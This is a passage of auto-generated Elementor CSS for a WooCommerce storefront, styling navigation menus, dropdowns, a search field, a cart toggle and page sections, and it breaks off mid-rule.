					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1818 .elementor-element.elementor-element-fa573b1 > .elementor-element-populated{border-style:none;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa_field_area{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated > .elementor-background-overlay, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1818 .elementor-element.elementor-element-17e1f2c > .elementor-widget-container{margin:0% 0% 0% 6%;}.elementor-1818 .elementor-element.elementor-element-17e1f2c{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-db87126 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:#FF1A3E;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-17e1f2c .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-17e1f2c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-c7afd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-5361d2f );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item{color:#00000000;fill:#00000000;padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-a689412{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted{background-color:#7A7A7A45;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#7A7A7A45;border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle{color:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle svg{fill:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover svg, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-61e9f70{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:28px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0.3em;top:-0.3em;}body.rtl .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0.3em;top:-0.3em;left:auto;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-c545c24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-accent );font-family:"Nunito Sans", Sans-serif;font-weight:700;height:30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-style:none;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-style:solid;border-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-weight:700;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4acf2d4:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131111;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4acf2d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 img{filter:brightness( 100% ) contrast( 100% ) saturate( 190% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column.elementor-element[data-element_type="column"] > 